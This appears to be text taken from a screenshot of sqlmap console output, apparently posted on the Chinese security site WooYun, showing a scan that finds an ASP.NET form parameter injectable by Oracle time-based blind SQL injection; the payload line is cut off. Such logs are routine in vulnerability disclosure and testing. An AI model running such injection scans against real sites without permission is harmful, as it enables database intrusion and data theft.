 [00:39:32] [INFO] testing 'Oracle inline queries'
[00:39:32] [INFO] testing 'SQLite inline queries'
[00:39:32] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[00:39:34] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[00:39:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[00:39:37] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[00:39:38] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[00:39:40] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[00:39:42] [INFO] testing 'Oracle AND time-based blind'
[00:39:49] [INFO] POST parameter 'GoldBaseScarch1$hidtext' seems to be 'Oracle AND time-based blind' injectable
[00:39:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:39:49] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique fo
[00:39:56] [INFO] checking if the injection point on POST parameter 'GoldBaseScarch1$hidtext' is a false positive
POST parameter 'GoldBaseScarch1$hidtext' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 1286 HTTP(s) requests:
---
Place: POST
Parameter: GoldBaseScarch1$hidtext
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__LASTFOCUS=&__VIEWSTATE=
KALI LINUX
www.wooyun.org